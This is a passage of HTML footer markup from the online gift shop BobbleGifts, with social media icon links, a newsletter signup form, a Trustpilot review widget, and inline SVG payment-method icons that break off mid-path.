                              <svg class="icon-svg icon-pinterest" xmlns="http://www.w3.org/2000/svg" width="1935" height="2500" viewBox="0 0 774 1000.2" id="pinterest"><path d="M0 359c0-42 8.8-83.7 26.5-125s43-79.7 76-115 76.3-64 130-86S345.7 0 411 0c106 0 193 32.7 261 98s102 142.3 102 231c0 114-28.8 208.2-86.5 282.5S555.3 723 464 723c-30 0-58.2-7-84.5-21s-44.8-31-55.5-51l-40 158c-3.3 12.7-7.7 25.5-13 38.5S259.8 873 253.5 885c-6.3 12-12.7 23.3-19 34s-12.7 20.7-19 30-11.8 17.2-16.5 23.5-9 11.8-13 16.5l-6 8c-2 2.7-4.7 3.7-8 3s-5.3-2.7-6-6c0-.7-.5-5.3-1.5-14s-2-17.8-3-27.5-2-22.2-3-37.5-1.3-30.2-1-44.5 1.3-30.2 3-47.5 4.2-33.3 7.5-48c7.3-31.3 32-135.7 74-313-5.3-10.7-9.7-23.5-13-38.5s-5-27.2-5-36.5l-1-15c0-42.7 10.8-78.2 32.5-106.5S303.3 223 334 223c24.7 0 43.8 8.2 57.5 24.5S412 284.3 412 309c0 15.3-2.8 34.2-8.5 56.5s-13.2 48-22.5 77-16 52.5-20 70.5c-6.7 30-.8 56 17.5 78s42.8 33 73.5 33c52.7 0 96.2-29.8 130.5-89.5S634 402.7 634 318c0-64.7-21-117.5-63-158.5S470.3 98 395 98c-84 0-152.2 27-204.5 81S112 297.7 112 373c0 44.7 12.7 82.3 38 113 8.7 10 11.3 20.7 8 32-1.3 3.3-3.3 11-6 23s-4.7 19.7-6 23c-1.3 7.3-4.7 12.2-10 14.5s-11.3 2.2-18-.5c-39.3-16-68.8-43.5-88.5-82.5S0 411 0 359z"></path></svg>
                              <span>Pinterest</span>
                            </a>
                          </li>
                        
                        
                          <li>
                            <a class="" target="_blank" href="https://www.instagram.com/bobblegifts" title="BobbleGifts on Instagram">
                              <svg class="icon-svg icon-instagram" xmlns="http://www.w3.org/2000/svg" data-name="Layer 1" viewBox="0 0 24 24" id="instagram"><path d="M17.34,5.46h0a1.2,1.2,0,1,0,1.2,1.2A1.2,1.2,0,0,0,17.34,5.46Zm4.6,2.42a7.59,7.59,0,0,0-.46-2.43,4.94,4.94,0,0,0-1.16-1.77,4.7,4.7,0,0,0-1.77-1.15,7.3,7.3,0,0,0-2.43-.47C15.06,2,14.72,2,12,2s-3.06,0-4.12.06a7.3,7.3,0,0,0-2.43.47A4.78,4.78,0,0,0,3.68,3.68,4.7,4.7,0,0,0,2.53,5.45a7.3,7.3,0,0,0-.47,2.43C2,8.94,2,9.28,2,12s0,3.06.06,4.12a7.3,7.3,0,0,0,.47,2.43,4.7,4.7,0,0,0,1.15,1.77,4.78,4.78,0,0,0,1.77,1.15,7.3,7.3,0,0,0,2.43.47C8.94,22,9.28,22,12,22s3.06,0,4.12-.06a7.3,7.3,0,0,0,2.43-.47,4.7,4.7,0,0,0,1.77-1.15,4.85,4.85,0,0,0,1.16-1.77,7.59,7.59,0,0,0,.46-2.43c0-1.06.06-1.4.06-4.12S22,8.94,21.94,7.88ZM20.14,16a5.61,5.61,0,0,1-.34,1.86,3.06,3.06,0,0,1-.75,1.15,3.19,3.19,0,0,1-1.15.75,5.61,5.61,0,0,1-1.86.34c-1,.05-1.37.06-4,.06s-3,0-4-.06A5.73,5.73,0,0,1,6.1,19.8,3.27,3.27,0,0,1,5,19.05a3,3,0,0,1-.74-1.15A5.54,5.54,0,0,1,3.86,16c0-1-.06-1.37-.06-4s0-3,.06-4A5.54,5.54,0,0,1,4.21,6.1,3,3,0,0,1,5,5,3.14,3.14,0,0,1,6.1,4.2,5.73,5.73,0,0,1,8,3.86c1,0,1.37-.06,4-.06s3,0,4,.06a5.61,5.61,0,0,1,1.86.34A3.06,3.06,0,0,1,19.05,5,3.06,3.06,0,0,1,19.8,6.1,5.61,5.61,0,0,1,20.14,8c.05,1,.06,1.37.06,4S20.19,15,20.14,16ZM12,6.87A5.13,5.13,0,1,0,17.14,12,5.12,5.12,0,0,0,12,6.87Zm0,8.46A3.33,3.33,0,1,1,15.33,12,3.33,3.33,0,0,1,12,15.33Z"></path></svg>
                              <span>Instagram</span>
                            </a>
                          </li>
                        
                        
                        
                        
                        
                          <li>
                            <a class="" target="_blank" href="https://www.youtube.com/@bobblegifts" title="BobbleGifts on YouTube">
                              <svg class="icon-svg icon-youtube" xmlns="http://www.w3.org/2000/svg" data-name="Layer 1" viewBox="0 0 24 24" id="youtube"><path d="M23,9.71a8.5,8.5,0,0,0-.91-4.13,2.92,2.92,0,0,0-1.72-1A78.36,78.36,0,0,0,12,4.27a78.45,78.45,0,0,0-8.34.3,2.87,2.87,0,0,0-1.46.74c-.9.83-1,2.25-1.1,3.45a48.29,48.29,0,0,0,0,6.48,9.55,9.55,0,0,0,.3,2,3.14,3.14,0,0,0,.71,1.36,2.86,2.86,0,0,0,1.49.78,45.18,45.18,0,0,0,6.5.33c3.5.05,6.57,0,10.2-.28a2.88,2.88,0,0,0,1.53-.78,2.49,2.49,0,0,0,.61-1,10.58,10.58,0,0,0,.52-3.4C23,13.69,23,10.31,23,9.71ZM9.74,14.85V8.66l5.92,3.11C14,12.69,11.81,13.73,9.74,14.85Z"></path></svg>
                              <span>YouTube</span>
                            </a>
                          </li>
                        
                        
                        
                          <li>
                            <a class="" target="_blank" href="https://www.tiktok.com/@bobblegiftsofficial" title="Tiktok">
                              <svg
                                class="icon-svg icon-tiktok"
                                xmlns="http://www.w3.org/2000/svg"
                                viewBox="0 0 2859 3333"
                                shape-rendering="geometricPrecision"
                                text-rendering="geometricPrecision"
                                image-rendering="optimizeQuality"
                                fill-rule="evenodd"
                                clip-rule="evenodd"
                              >
                                <path d="M2081 0c55 473 319 755 778 785v532c-266 26-499-61-770-225v995c0 1264-1378 1659-1932 753-356-583-138-1606 1004-1647v561c-87 14-180 36-265 65-254 86-398 247-358 531 77 544 1075 705 992-358V1h551z"/>
                              </svg>
                              <span>Tiktok</span>
                            </a>
                          </li>
                        
                      </ul>
                    

                
              </div>
          
              <div class="grid__item footer-item footer-newsletter  " >
                
                  <h4 class="site-footer__linktitle">Creative Gift Tips</h4>
                

                
                    
                    <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
  
  
    <input type="hidden" name="contact[tags]" value="newsletter">
    <div class="newsletter--form">
      <div class="input-group">
        <input id="newsletter-input" type="email" value="" placeholder="Your email" name="contact[email]" id="Email" class="input-group-field newsletter__input" autocorrect="off" autocapitalize="off">
        <span class="input-group-btn">
          <button type="submit" class="btn btn--primary newsletter__submit" name="commit" id="Subscribe">
            Subscribe
          </button>
          
        </span>
      </div>
    </div>
  
</form>
                	<div class="sub-newsletter-info">
                      <h2><span class="sni-icon" style="background-image:url(//www.bobblegifts.com/cdn/shop/files/leaf_small.png?v=1643800475);"></span> We love the environment</h2>
                      <div class="sni-desc">
                      	All materials we use are environmentally friendly, non-toxic, no smell, top level quality guaranteed.
                      </div>
                	</div>
                  
              </div>
          

        </div>
      </div>
    </div>
  
  
  <div class="bottom-footer small--text-center medium--text-center">
    <div class="wrapper">
      <div class="grid cst_desktop">
        
        <div class="grid__item large--one-half">
          
          <span class="credentials">
            <span>Copyright &copy; 2019 - 2025 <a href="/" title="">BobbleGifts</a></span>
          </span>
        </div>
        <div class="grid__item large--one-half" >
          <!-- TrustBox script -->
<script type="text/javascript" src="//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js" async></script>
<!-- End TrustBox script -->
        <!-- TrustBox widget - Mini -->
        <div class="trustpilot-widget" data-locale="en-US" data-template-id="53aa8807dec7e10d38f59f32" data-businessunit-id="5c986a81b8881d00017469b9" data-style-height="120px" data-style-width="100%" data-theme="dark">
          <a href="https://www.trustpilot.com/review/www.bobblegifts.com" target="_blank" rel="noopener">Trustpilot</a>
        </div>
        <!-- End TrustBox widget -->
        </div>
        <div class="grid__item large--one-half" style="display:none;">
          <span class="credentials">See our <a href="https://www.bobblegifts.com/pages/terms-and-conditions">terms of use</a> and <a href="https://www.bobblegifts.com/pages/privacy-policy">privacy policy</a> </span>
        </div>
        <div class="grid__item large--one-half large--text-right">
    		<img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/Payment-new.png?v=1756037532" style="height:30px;"/>
       <!--   
            
  <ul class="inline-list payment-icons-list">
    
      <li>
        <svg class="payment-icons" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

      </li>
    
      <li>
        <svg class="payment-icons" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
      </li>
    
      <li>
        <svg class="payment-icons" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

      </li>
    
      <li>
        <svg class="payment-icons" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>
      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 